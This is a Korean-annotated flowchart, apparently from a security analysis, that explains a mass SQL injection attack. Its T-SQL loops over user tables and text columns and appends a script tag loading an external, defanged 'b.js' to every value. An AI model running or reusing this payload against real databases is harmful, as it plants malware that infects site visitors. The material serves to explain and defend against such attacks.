 시작
DB 테이블과 컬럼 정보를
목록화하고 순차적으로
할당 할 커서(cursor),
테이블명 (T), 컬럼명 (C)
저장 할 변수 선언
DECLARE @T VARCHAR(255),
@C VARCHAR(255)
DECLARE Table_Cursor CURSOR
악성코드 삽입을 위해 시스템 테이블
Sysobjects, Syscolumns 에서 사용자용
테이블 정보 xtype='u’ 와
문자형 컬럼 정보
xtype=99, 35, 231, 167 추출 및 목록화
SELECT a.name,b.name FROM
sysobjects a,syscolumns b
WHERE a.id=b.id AND
a.xtype='u' AND (b.xtype=99
OR b.xtype=35 OR b.xtype=231
OR b.xtype=167)
목록화 한 악성코드 삽입 대상
테이블명과 컬럼명을 변수에 할당
OPEN Table_Cursor FETCH NEXT
FROM Table_Cursor INTO @T,@C
해당 컬럼의 값을 자료 형 변환(varchar,
nvarchar 등) 후 공격 코드 삽입(update)
EXEC('UPDATE ['+@T+'] SET ['+@
C+']=RTRIM(
CONVERT(VARCHAR(4000),['+@
C+']))+''<script src=hxxp://[  ]/b.js
></script>'''
악성코드 삽입 대상
테이블과 컬럼이
남았는가?
YES
WHILE(@@FETCH_STATUS=0)
NO
종료